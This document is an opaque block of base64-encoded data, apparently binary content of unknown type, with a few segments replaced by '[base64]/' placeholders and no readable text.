MCEMUciHIDAEAjbAH/6kgQ8eGFn/[base64]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[base64]/m+Aht0ADoiY/oqY/t6Z7v2Z7gdoA4oZ3z8AeP8J6PgI7sx5/r553emH74Nw+NYD0jkVsJ6Ax2sP8GdrAADbhv+yZf9sMt9+MB2oAA+nFw3DAM+gJgA+Shk0EEnHEL6pKS4/AIobAEb6ADw8AFCVABH1oPFUBHNUmDNnhywqGTgCBzr7EETbAJQrkLfhcLCmCUSNhzVQhTTMkdewGVOPZDcXYiVMhiR+p2LBJGP0YehGYPW1keApCXj/cGCCCZaCUKJLABbvAw13J2WpBzQ2qU7wGnablicRRlsTAHXsMHF3MH26EtXZMGDPABf3mEDSIfaNAHiTAuvEADcfAyGSIAfjQydzBUQzUI9jAIg/AKYQBQHPk3idAHAHBYfcORotAHhnMEhyNppoh6lFSamLYlmqaamgM6sDj/e64pi6VmEK5ADqiWDbJkJ3YCLXhiEnnyEM1SjcZQKB/RJ9jpKAeqW4tCKjlhTYPSbtEYKNE2bdVWbQD5j/7obdqaXc6UDNAVA/kIn+fqng0gCIKAru3arn8AbugkrdFWfvjpnkrQAusKDMDwCe6Ajp9QCOHZjj3QCUrwCLGgBAZLGvjYAKYwD4GSE5bCkCYBkW3Gb/FBH3ABcBfpDHFABjoglwEiVTDwBIeRGBQwL/NCBIHgX+8SBRiHcUrgDWDgBqUAA6AxCZKRGOPwcTR6kyZHUSn3ATIHJHgTUoBgBksglGZolGwDl0CTdUl5g3GzGk15HMShUz7jdjqmVFNK/5WoYRc8VHRQpxxcCQSBtQFzyRpcEAhQ4AZlmgYbkAgoAHNCc3ZOq3YrtnZpNx90wAcDQgaBNjEuBhsFdwA/U4VxEQK8MC6rMAep4YR7SnQpc5goMFSW5wFHMA1mcAB/W0gI4AYAoAN6UEVVdAGKszilJ0lNsKqkiVmsZzmpmTmuaAVWkAK8QHuvOYujVnu4p3sHsVrkIFu/dyfCtxCyIxZGcVzVhE0FOlzGiGvKRJ/XZxEFGF3VK4DdZ37bi379ub35Z4DXlwTW4K7t2gYt0ALlq77tSQBJEL7Y0wj22Y1K8J4NYAfpiY/ru74N4L7zOFwTyxANuqALsAYMCJEHXP8/+KSx29ILFnMHolADchcgHJkuk/GhA9RQtaAuGDRRtwADmvAGagAFEEYB7DJyk8CzEdQvn2GjN/gaeOMjPiIAz9CjR9AO1bALA6Bzcdo2ettVVGmFPsOUM5R0+7RjSeTDXlulGQJUQGZEZFCmhjAXsFEGdxAHZ6QLAGA2aQNlXNXDPYyWcSof77Gm7uEBZUoCc3C2LdNDdzAH/IEAdlE/9IEGw6ADovAGYsAFb0cHJXQcekFTODNUS4ACmXupHtAEL+AXOlBFi5AI4eIfiaVYh1N6TWDJ00BZoum6VVIKp7lprqgDsqpZq7C7s/o5vOu7raU6u9iL0BIPwWgSe2L/DPhQnwgZbobirPIkvdKqbBlhCvyrrc9GbQNJjgD6r+boCe24ju8oIf03KNBlnzGgv/WLvtNcvgSAbeDVXNXWjYJgr9YMzvrYAAd5TS0BwP2goAxqsQ/[base64]/AH18QVuM5ACjAB6KA/wBzsJQalmN93JRDxDOXO1iXNwjTgMiY/AoAgKikqwNugKgT/Ddq0AeaYAaT9DhRwteq58mxGsqh3Jq0d8qmHIum9iXA23sEATuyFFvBaRK0lCnWVxG5YCHEYQqmcMsIiHwqcVwb8QemIM73wH3VlgSWTSGPEA0Mu9rmas0AaE3RlgQEIM3hbAfVHM7n+gncB38VQQrlBww9kNu53QC8DU2cnYB2QAkDrM4H/IARmGUS2sduRQeCIYmRzB8AZLKi8aH1InHeAC8nUGBIcMEL/XEJ4NA2aXLrjQXXMTF4gzMV7QEAcAspkIZp2NFw+qbzYaTskSBI6mJaG7ZTc8RENv+nSQhWA+4zL4I1Z6UHzgACj0oyy9EHulCJdjkxJQSlWqe3bKmW87FVXdUFAdXVTb0X/YQGWIAF+oUAYtALbygGYSAKixo1Km4f26JUaVM1DG43WrgE9tDUR3AxiJzXB7ADBcIfAMALG3BVi/AGZAAAr/AKk0TlrFpJnZxpm6YDmxPKsekEuGvYPxBKpow6qdRKil0Q/fBarpYNwuvKuMkQkgIRfWIR3lC/GUGgxgAs64UqL4Gsynbars0PDXAP3MZtdj7c73qQy3ZtBNAJxI3b8Mmwk56w46AE9QCf3EhtgeLb2vgJlpDo4TzO/RsSr8aQ6qwFDurc9KOxbneRdPD/BHjAC4yL5FLFCwCEcYGgcO9SYA2HwgmgkoeBst29s+cNQUPKwiMwohR1C9dxtD/[base64]/8tdQdkYcQ8QcK65sL1VH+rw2b6wnX3lV9vuWQ+PYLBvbwfveb7p+549gL6CgL75mvd4L9zvyY1/wBHQxZ1rX/b6W9zvd9xaf292kM4Lmup3hMDYUj8aez8l8gRzwAuENFUcOQtQgAcRAAUKdwUkSkAFJBmhQd5IQAHlndAu2NBTpt4RjRwwPFg/0gSJ0JNtw0Rumt9vaoQ+zOH3EcQwZcQrXeBUWdReG6VL+BxiIIkI8KiEqCEeAAIHEAYfEAJAEGiZG1hd6hyPapU/dMQEDgJiEGaH9QZAvR0Z/[base64]/EDaglKXfD2F25xY0ft7PGzoI1zHsteN6r14BeIKr3ogMiOx3u2Qc8IQOmBgl4erhxgyeKD5n/MkRqva9FxNKkfUgmTaowKcF9+/0n2b9vknEqGGccBcapRYERRgiFwVAe/[base64]/5ZcagmmIKz4dSaaUsipJ6CIJVaKd4Yq6iillIrHFa2UIseIbK6NJ5t+tOV226x88MEYvUj5ozWyomFsnhvoIe44d/uhyy5xywHLmsR6IeAPAhxJrF9/P8k3CYH/+OMTc8kSjbJHALNjM8A6o0wQYAQJrTLS/gIm4LT2msdefxtQAo6ER25BHt5cS4KURti1Ad53X45LOZmXs0OLBWyWTjrqsLhuO+6wwCKKEd5QYzyM4OGGBBLwCOQ9BEe4BY837tgHmQAp+O8/JLbmOmv89EvgQBEXXPBRCCWk0J4Mm+hjhwNCWYBELTBQgG4MtFCgbi1KBLFvI1sUklEfswtSu/8Y/VSyyBin+5vxv7E4HI075hCFBF4uacMUOAUIgQ4WtPmxzTVH97L0NE+3J/UQSh+I9DXTFKAOEsKYQyIAPmiRDjoXUPG5AchAQJQmcAfRSMiV1E47HHHEVPcIPxBAQgEm/HRMhI6YZhCHNOkDgEQwQuCLUkTRiAQdEikFJJBEovWklEpJ5IIdLvihVx2CuF8HHXDyaSf/ndhJUIIyFCkYwShImdZSnGKtbVHFKluxhQ+6Qq95/MEbmSEANUgRnOG0zBYu+yBd3gKXCN4FH8ag4Go8cZheUOMPLrxgb2IDGyU8Yhy3sYNhPuHC37hwMRcry8iUkBmH/QViLQBGEin/[base64]/0QkghcY4YYedMALXsAPJe7DVSri5xL9BSEIi7BoTFpSE/4ZC1lBsQkBXWGLZxmBHFCBihGuopVrdatb8fiWDcRFiiQQBjDo+kMShECP4YDLZfFyWXHiJa+8lCMJ+voELU7GD1PkK6dJgEUMrEGwxSwGYFclwFU/oUTKdEKHARtYVg/GD9B4pgUL+0sbiliWzkgMGFudWMRG89U/kIIUqUGDFg1jh7ZSRglt0GIb5JGvDQqnXWJ8mR2Ss9gFLAc6aczZGrFAh+oAbRdE2IUca8GHCNBADzWAB9LggYAafAEKZagFGQ7Ki1t8gz6H3NohZRugBBBoHI4sG4P+VEm0Zf+IIZrwXhhIaTcMFNe4C7jbiEqkgA81d0VHOtyPtvMj6ibOun/D7t+A1CQawIMEDFgACOBkCs6BoA4eCC91hSkn9rLJve0lb3vlBKc22QgE2hDFG9AgBlEgoAwDGMEA6HAJyPVNC3QgwxvIoMoWBXgAkDtejBglOHa+slKYet4H7gCIDXsqbRnSJ0OawDYzAOAVO8DIDnZQCl4sQg+LWGhDS4GS9s04JbFqiQ4u4CsdYBR/w6pJT/znk2PZZFkFLOBSqnWVapU0G+R4ykrjAq4JkmIwB2vAYhqzLhvY4i52+bINfArUocq0qKvJqmmUSpYWvrAxj3nMal6orwwu5oX/VTVNEinTRH48sYcv/ASfR4aZv2imBZwBjcRqWI8ZLtWJ+doYWEgRQ7PolSz1QOsU6wEHQQAMLeXgqZiBiljkyKw5a8AZZNeIneTRgZtYWFBmR5CAL/[base64]/[base64]/0tlwRNddvRhKSdgR33etW/N0uOp6O3pDrOQzgEaZ4hDdxhg8gJvurrumCpfESJlPgDjexL+pilBihgzdYhDnQgkDqgBb5AFcDEd7phVnghQ6gOBBxsPuDsFqarBRkJ0qikwi5AwlBm+rJkGrLpD7oHlRBgBfbAU2AiDTIk52Dn/e5MZaYn6HLH4yCsSC4gJvghZr4gaYbsgBKFiMbCgNiipLSigRSiiyUFgiSl72IjMzYIdQIDp5KBnpIhhtIBrawAXz4shCSILbbi8qDDScCGBdyjHkoh+Aoh8mbvD0Ei0BMi0F8DECbGMCjhQySsx8qvCFqAJEZokJbK7JoK4r/cbTEAJjGUIs9LERaaIMYqJgWiIQs4ry/[base64]/0gFHTABPbgAAEiFFUiDF2uJ+YmfpuQVmEDCRfAxKyAHKbgAXrgJjjqWrVQWZkEyJ5s6KLMWqmCgl4qpvHC7g2kDTwOOydMLvXDLvGAZn/[base64]/eDLgikLna7pfvDz0jhL1zzgOr4P/ISgEtAgT4AJYisJcSpLvHSDjixr+xIUOoyBc/[base64]/[base64]/IYIH09hV0lizcZQdWVEMu8kX9TBQ8S3sKRUbhQjvwQiFSoSjdDFY0bGZHToi7bEexShfWUIgtQml/[base64]/jc2KLOeLytUEDd+8gPA4GkMuACBrHd60MBtkkEMvgAiyXXULoFHDDP/DpPBOADIgClEYmbccCb9lMQEGEuEsW/CGxX/LReCduv4EGAEJAOAISTSzAEOjAENIgbD7S/8//NpYEdWCK5hDfQr99BABSIkYmzOOm4hC/ghUBo1eaCzwHo3/4NsACDSOYKYBZBUXdyJy5wHnmaHpLtlBlcglFxOX8CLu/ZAPMggZcthR7dAZqdWf3RBYtCwl/RqKtM0qx0QmRxUqE4MitMMqaolqq4UiulCnLgii+0MgJoogZIKkX8s9YIBTLkshLygROiFxda209bQzTtVHBxi7F9xSamMjlEM0T0YaTiMy0yNLmlDCsimcp4q1XcINVwIVrYqs+g1EU1DDU+jHpQAsRdxT1kQzH7IMedxcXSgjN6LHGtOOzAjgfbhQ/pxVZt1d405AT4TRdIADxQRqMxTu+aA9T/[base64]/8GLki6YtXUqxjSMSr00yaRMua2YpDYrygCGRKyru8I7OtsqzdNiJciHzKsHltarXigELSOFdempxgVV2MTj2Uwj6qjcVL3cXdAC28ubWPVNY5Pr36wFEDwoW/Uu5dyPeLQPRgqFJSiD5TS+56TGEfAG7+FJb4ikspkkCbEHTYCfBkkR9rMb5FKAsMGCCFCDN6C3qVEAvnlPEmlV55Vmja0/xXk3xwGcyUKDOdgAdkQD/wTAZwKBYlKAuOmbWLjcFoHI4kFRgDweOnADBLgELbgDHRgGYu4T3lmAUIiDGjDnz8bcsdlN/w1R/[base64]/Bj1fNEG94j2MbEDHXhC/QBGtggyVwXdv9Rgk5Ak3Qhz4IhckuJeIyLvWTayIIpG0Fg7pREUey7v6NTxO1pRZR5l283nXaL13/KA/08l7x8hIUeJIBKFBTMlAjMVB2bTeNNYVeyKYvgJzaEYPnWRwQEAMd6Fb4vG7MPaW+uW6LTecCDuB0GuYEDlkXtMmSNe+EoFF+MgMbreCCEqikCdL2lsqFhrFmb+j8hjF2wEqr5AVyGJaKBnChiFKhRQoYdqAnS/CsYKC187oKCrsXD7yqknDE6AVYWE1w6bobIJdzf9N88SLGdc2mNXegXky3LbweABmFYZhDHVyysPGcCgvDVIa81aJH8GKSUQR5APIpsoZ3/3DSW4NlQL3ItcWcqbi9+eyQv2zPlWsKKHljO4FAmAUwwDV6I48NGAbX2uRSDuwTcL77KBBA/5CGUsiEaYgBNngGOLLGsgkFT/GeOEiREQElcCuuCkA/AsGABEmAEYiAWSiFN8CDJxAUVqbu0YbyV3+cvylXFglkv4neJGlYKCGBNwDAXgj12TYIEIBmvbkZe4Re92su3gnkb2oRxrGO31kE+R2AL0iEO5ATNRoAbfDQQKAbzG3eEWGukPdf0X7eyY/8BUFnAEsnBnmjd/qAmqzne35gnQz2Jhj2f/KeRBAoPdi5VIDvZV8E+mZ2F2voIGCokMrKHzjhnLAJAY9SqOP2K2yK4d9CGr5hI65iMUzExQgFfzEFOWbiIhbxMPRatFiZLnPNCMrw5C+NRPwzRgSMysBUv/9q8YKv8dP4s1Bg47+wg0hoATjogUi4DfeHeEtY/7LIBTmmY8ftB4CgtMbOQC1rtCzopaVXrwG9QDxsqGXArhEKLEZRkPFEgloJOIL8eGJkrSuz1JAQpYeEHnh60gz5Nq7CrZojiNRyMckFzVuaUl3QlYoNUV/ebo1IGmrELW9LAOj7MCDWAAWxMCjAoDXrVqxeY8VSMG6cAixiSr35goPLRKptkw4YEXcA3QEg7A4IVXfvXix1/fLNS+fDHB0kSBgC8cjUYhDPUMS5FMJD2MpaYk2UK5eu5gETA/MFbJfIGzds0SQCcAkFCIh5v/CJYFXLiIm0bdf2rNvt3LZT527/pqs3FBbioehwQcPlA3NvdwABKgNoCQrqS5b48tBkWpMmmjQB0FRqRaIdJvTo2aFLny4dehYt0hF/URD479/TZ5eCVwp2UqSkcIGAUvwQjhMp/AdgCk78Z4QUDrpiRITkGFGhhUb0gyGGrmQYTz8e9mODDfTckMQfBMTAj4oqtvEJAS8ScE8DK9KoYjSklHODMTb44IOI9DRiIoo18uPiH0LQs2M/SzLZpJNP+kiikCnW6CIBf/wh5CdU0tiCIC2A+eUjNbYBJpFnolljDC9i+Ucbaa4IgRLKeNnCmDSWGWadX4YJxyMzoskJjjry+KShhy5JCSV2EGTHAo4ugBBD/5NKZNEuClyqgKYfJaBAAglQ8KmoonJERAKbqIGAKIelREIaZEwSyBe8QFHGLbUgUcE48njzSik7JFIKUd4QtQROZI0zQijeoACAGZ6FxZVW02JQwbTWVpDVWJ5qOsIum/[base64]/HBrhAz70lEMKNQR0UmMDn7i4d4xoNpDEPEIks6OPPhhzQ94v9kDkJ9T8Mc8N9IiIqOY94mNM3ntHXmXgSVBOzSehdwmm6i3E4reZcMJOYwxG/kFNLnA2oMTqYLZOYwOr87m76n6eec/hSdrSo+bL9yNQo4/2EmlCk0IEERa7XFpbRhtxytGoLnSvwEhEWAAFHwggcBg865/HEgkI1PDGG7DeEoMmr3g3FBsxEDVNGSOMJVnK8sYRAICCBUzlKtKilra0oqtsYaVT58pIAmaxilWIojQAuMNF5PKZpIhGNHUJTnACoxn/[base64]/ccKFjIC2CEUoHhvKxodcQcoQjagR8zgRl1hkpTZd6U006kWWhJAjY/gIlVL6w5YkdyUcKckHzDPUj1TJSl9eKUsv6mWNhGenGtnhdbFTUQPs0ABAyY5NWCJAL870CDg4//OZNIom8MK5ukLciR+9IMCgFDdMzSmKUQMZyKMWMD2GOEQhWBxZp/opqlBNAlQJCGg/[base64]/[base64]/VrY6pZEn4OCnP5WfjHcRwr/sRS5UCUwYdWMXLHwACqxSzEMagwZThOBndNjBVDCghZDN5jcLCyKf1eqZ3LjlDqLghVWwcIkDxOHNvbhEivEwFZMtNlp4DstTK2ZFS4+gzDEjI82YQgTicOFmofgAzsrwHG9IBwUomOMcs9MdO34nj8G6QCI2oAcTBFI++GntIXtdNa05spH/CVCCih1JCJnNCW6LUIWy4QoKZUNDzu7Qh5YUpRIdE0+vTAIpkuDtJHyAH/LwdnUzJ8xiTom7SFJSg5t07XRXSZtaaqWKvNSDBtRDTGSS5oqUcF8V6c5L8a1RND6BpW+f6Jr1yIfq/75UiB50gsARt4Pf6mHNNlSzAbKEnSCMNCgeCbPdTlLUPB3lqDVED58NkQjJCLupT3nqnzLv3gmiEAgeJHQOPCCDGtTAi5/yojRfGMYcCDYOMo6gFiOIAhHG8YhQLAEQZPyxWOSCBjQ8Aw16qcpVYup1a2HlgTOpQAVqSvZqkd1TTY55lmugDp/yglZlIKMWqBiXLv4ZN2B52VljUdRRJ2JVc4gehRtjCiAYQgADAMCdtxIpO+9ZsZBGSMtHZufFQlULTyABFLJiFgDYAw29oMMcagAFLIzD5Zpa/blWv9jEOratmPZgUoigmeEUx2bJaU7PUl2doLnaaK/AIwBKkf+IVCRCajpIBCDto9petzZrQRAQJIddttnatthoW1vaOhncCg1XQ3bDm9745jcjUcNwQjjcPEiRC1IcrhzeNQY+clm3xj2OvTSaXOUulzmRc47nlJ95FcnolM7pEEkLDBw/1APryBeR9MAC0kgJtAAc/Bs/wEF6td8qEYAnAMM0gWAI8kPHEYDheJeIKI/IMYlAOA/0SI/KuYZtuNwJaASUjQqphE8tEEEczALO4dww8IAa8JwayBiNBYIaJYXSyUzS2R4R5NgTlItFPMIZXZ0T/VDXvdS0ZIVYcGHYmR3Z2VTMtR4R4IAa/FQGiUL60EpxkFlvTAWg6cZm6MUwNNT/G+iLVsWQKVydB7DAJdDBAVRALCxAVpBVD1kFS0WaYp1MyEQKW70MGWwAHtgZFhxAHzgDGtCBIdSAGoQCWbze6sme7K0MF6nMUWmG7cXFcORFcWBBqIUaczAHdEDHEpQBdbSadnCHGXxHaJEH8/XRIgCSLuhCatmHr8WH9GmNFJDDIyVI9RnbJUmBJrlChHSfhYCS3GAjkxhBKnEgvbXIi3CbLTlOI5SDLZHj5YyX8pzbiGAbM+3fL5VDMKlgMXUjMh3cMtEbP0ggPzRAOqkIOUFgC1Cc3yjCQNKIPIBjEqxft53IJ4jgQ8IJMLiIQiaJDajgk8RTC5qcpEyKZ6AM/[base64]/gdF+icH//lxN8NJANzOg5zGkOS4AMKMhjnkB9yxlt3fZfIiRd5Yef+NVf6UQ4BICBE1ldAKsKZXODf0ELl2FI5tN/eOCRE0meNAEN63VLmYMhFNk/[base64]/[base64]/aDHTyYydlTgHqGQlwKSHLLqJRkSRbURzzBHAAhS0roSw7D3CWFJ3aLpphURyjAj2mo7RXVLTxBKMQCWoERWBwlGMIUlCGLWMDoUypsU2pFTW3hWCQAEXSBGmDQqnRDBKzKLOzAHDha/5Hu3W+MEXJ0wRu4iiG0wb5glV00RgiwwBLQAQrQAQMN4ldYHmMuWbZA0BY+Hha8wSpEgZ1xAR18QQ0gwBuAARbUwmHlLJjy5WOGIihaEW1s2k2sIhq9IhcAZWcGai0C32fFmq8YX3n00QYAUqQakqRmjWu5Fm1aAWylADk4kjM6Y20Vm4M0SHCO6nBqSITATXFdp/n5zkTOw/xNp4jYAgrSqjApLuM4DilAjuQop//1arsFoHYRIOCk1wES4AJU3APWSA+ozj5C4H2yk/[base64]/[base64]/yqYlg4ggKSqbUiTgw6MNDkUsTJaHzMmsRQcgtlMI/cxsd72rd14p/4tV/pZDuYsmPJUJ9y4m3EOIHcN7na2W3cep02fV3iqF3kS4H8twH/[base64]/T5uXa7WWn4CxXRAACdJ4W0IFiYMAs1AAeDOKmBPRoL/dUNma0PKZk0um/xsxSrDAWbK8rcsGfxnB01OJ10NF23DDS5BGj8oKuac0PS2pspm1tErEVzOZIS4F//[base64]/slzEMJuvMbf5Z9vodnOhvF4EFgRC2wFVSvgoCbhBIJAsCcDDG1yCKbAUGGnVI+Q2OV8CGsRBUpbVYt3ZVbAzV4ThcuPs2a0BDogCFKzBzIDAAozAKpBBVSj319WUwy4305Z267Eo5tmpQlNWcYhaiMKwDK/ae3uHd1h02JpWGujBBgQSSId0spM0SbPtBTDSMn7qSt8tKFVjTHfSTGdX+SHrivxNCVrOrIJXj+Cf4yJ1kUSuTquguONNeUlO4EAXUyeg8PQOt6M4VauOP9I7VlODFctqdN4AHr9IIofumRTCIrMJ5WCJfAI5MKxOWzsXMNEqtvbnyf2n7jL5R3Zy/0iKivDi4ILWwiZQqLu65ByIgV/[base64]/j1QxTDZ4Z/44az2zApLq56MXdB/Ba324+sX+vHWzKt14fXm/Dg+xvTiL23AAGuyCO0AP8db/V4OQ6N8xKQgwnw94BECmv7eds2/XiQozgdu5PEZ+uiPE8mL3mkoMwna8onf8oajLJJjkqpRMDyDgO7tqQHmDwAhflIld3K1/KYO6EaYQE6IyUY1gNAVBBRAdmkgQMnVaiQIIGCcSMUjBjnUEEFDAsVZtSoMAHGixfHWUzwsUJFihgorlGAUkFLBVEIwYDChw+RQG/IeBCwoNeCWDxjgegFAgSaRyw8cEHBZY1CDChZaoEaC4PUlStBWiy5sKnFrlBqxFEwINYALWTUjCi5pmOCrhW6tt0aUkFDqC4btpy4tyVEvxFHDBgxmMgILFhCYeHC5QPjD3c+AAKEAtD/kiVxlvjy0KRJHzOa+gAAUApAokQXdizSs+i0Dj2iSOiQPfsCbR3sdNSuLWU2OSvkLkgRPpy48HdSjJBDvtxIc+TNoRux1byfLRv46JVLQo1AD37fvzf4RC3JvBv4bNjwYcRHe1vt18N/n97YDe3cvYP//onAn3mN6LHBln4ILNDAA33oJ0Hr6psnCQI+yU+/T2ghgJo/uPskQv2+a8HDD1tQgsMGPOSQnx4+VMREDnsAxkJSyjnPGHqMKaccB7kDBpgWClkxFhcvnIeUeYQgEkcMP9ERRBOBhNGY9xI8UMopD7RjDSvt6EnLXnrRwiwtFNjlJZfqOoGhBFxgaJI0/xky84QTogiEhzk14AGKWeaYg47CBlAgFgVqSaCWlgQtNNBaTiDMJi7uEFOrjRISwSCDNBonr7/+WimkkLICKQG6GioJJVGfuqokMlGlyM9YRoilsFvKEOOOA1AwwxQQFhhgAaEeGeBWNExBw4MQIiPio6n8TPbPZf28a9S6TNqqIgwi0AEKL0EY4INVcAg12ork6ujbu/RqadBBzQU0onVbHWwwwUIZIN5bEAtlsca8+cCbO8qYrAzL4ohjGl84A00TTURbobTTdtBBtdwcXmSR2Si2YjaLdfDNN3assCKIjkH+TbmRl3PFCeHISTm6lakzorp+XJ7PmGSESOKPT/9i4LAN/v6A8QZj0vNBvaGFLpro+uip+eacOeRZCBptoFJqAtuzwT5S/oCQaf1c7O+PrLU2sQVByB67hUd0LpFFDwWpZ0UO8+kvCSGS+fkGeq7+WkNB8mnAxF66ToIUIWIsp5Fyan4QwiQF+dBE/gT/ub2pKTfQDiyv1MKOBXhaAEyrFNBCpYYoOLP00888081axJgzTyigmCMOOsyCCC9oz8R90ChqIYKIW265g4uK4MoIGYEMEkFSJCZJKKGSJmL1oYj42sj6izoiiVMMOK2g+6v4Ct+hWMrSIrDCAukDBQ9AiEULn3Jd4JFHiAKWBQFQQGGArkpNFsw//9cSZ4H/CyNygYtbIlCDWYzFS4HgBRE4whWOvCUuGbnIVViCqryQCVPTc5dhRkAEedWLC6FoDGQk0y8U/OsyHtBMwZpwMAC8QjSmuYAu0jCxNyyCBBOjWMZsgxvd5AY4FrPCBToWBI0ppzhSIIcTXHGIQzAHOdOxoi2wmEUBXWdmN9rOhvQjnk/4h3B3MwbQzphGNZ7RBmfEm4MI0J3HBelu6alcgRLEnvQk40Y3A4aEwKMhC4FNQ4D8DtmAUbYWxGJEatMPikL0thHFsTwAukHdEDePrDHObyOKG3mIFCO8ZTIJMTBlDHqQyh7EQkRNI0AogTa5O04NSwtYg+i0xBMtvO9z/2PCXbgmcaY1JcBNJ3hCF8gwh2FAgQdzgMIdBJMpQDWEmocSVKJ6R4QnBKIMZbiDQt5ykElJSlLOU4hD/[base64]/yq0+mgnjn9kUhy/Rki0cUgQOkpk4xYLHjs4EjwoUkQn9aMEzILnEWSMK81gYY1TxmABJmqAJyhJCkvWFa+SfFt/[base64]/45UYLtDhXo4BBL/+VZkleGAzBJOGwUIDgBW8woa6UMUGdIAAH77BNkN0MhEvABwpOxGJUbZyyg7BVScuhxzOMYIUsogPMeMjGWSmRzL4yEcvZsiwYRSEO3hGjSERzkZFIpydEWcjw2USSYbkB8/+E6ABzVKPPjAr4nLU5glV6EIZooWJ7OBYJUUyjJT9DorsYCIltGAcK4pBeWxkn0bMwxGu/U4MLFTJvroxOzcytYn6M49yoAdKtKVSLbPUuS7xMnS9/iVDCnimNJkpUCcgAjObaac5lCEU5bMdoCZiKEHVAlEjqAXwNhEIPMzBDboIhEIiNU5xO68j42AxYNy1/65aTMS9ngJVtN5pEnrKG4P1HqBKA5OnS1wiFo/Qwk8GEGBfFQUNApgDGi4xh4uICp3rIssIvGS+dV2FUN8qIEfYoY4I+GoAvAiE6dpSuotf9KImme+fHHIulaq7Fh8UDBZGcAuYDuAW9jIhY7hQBpt2M6eW4XETplEwTbwCYUIGQCoYtgEeOiypTYfqU3HzVCQ+VWO/sXrVNZZlKTjhZNlozhXxYQvsYJKPdzbSWj8hiE5waLI6QuwfkiC4uM+d7qQQ3OAQF/dNbi2Q/[base64]/TEgcBEe2A0MWp3EMiURaQEcE6UL6Qwy1cAwxpDzQUAzBaEJA6WfUA7AShD7sIwnoRwkkz5UG6WuoYbP4oQHcqpAkyQtNZPFMpBDMJh9WBA1krXBuxBdcqw1SDZaAhj5qxNVQDzzkTJTsqPVcr0Bq6ZZyi/Z47deGK5iGqU2IKQGIAA/IYBjsZBjEgAtYReJSTl0OZRyojdp8R+b2JQ6+gATS4AvEoAOzL/u4T/sqwHni79zGr1ziC3dSDFpK4hlJ6vymkS7u4lPsYiUiagS4AABQYA5A4N+8JFf6raCKIhTQwBBCAARQwAKl5aGSD1PIR11cAiXkKeQsIhBqYA5y/+UOeAHYRsq3Ru7i6C0E+8IlBsUvPshdQmEEQgGmEEMxVBAyWHAydMwyXmgGQYPoamhhiIrpZuMHfzCpcEM2akOIMAbrrq4lU4arXrLLuswVvk7sWs0KbSZrwCaO9oYLJ+8L/zCOIEQo+aMoEYsAbCYpeZLv9gPu6MavOJFyqmZmasbU+AMp4e4PYEDThpKt3mayKI9D6oEPH8HxkoQpFbGMMEkImDKMUotu3HBo2sg+hOASwSMJNFE9orIT++G2NIdz3gcweUsBeisDfe8wkWC4VCcQNGAYkCsW1ckloAcap83advEWoG8Y+AAYEaAL7qAjlEd5tk/7vsv7JIXE7P9LLxYSF6PNVOKvIdhNGrOiAyOsNrMHI7qnvU7ML+6ADC4BBeJn/4Ai4IjCFEzBA+jgEsRAIELinFhCoqAzWShCAblC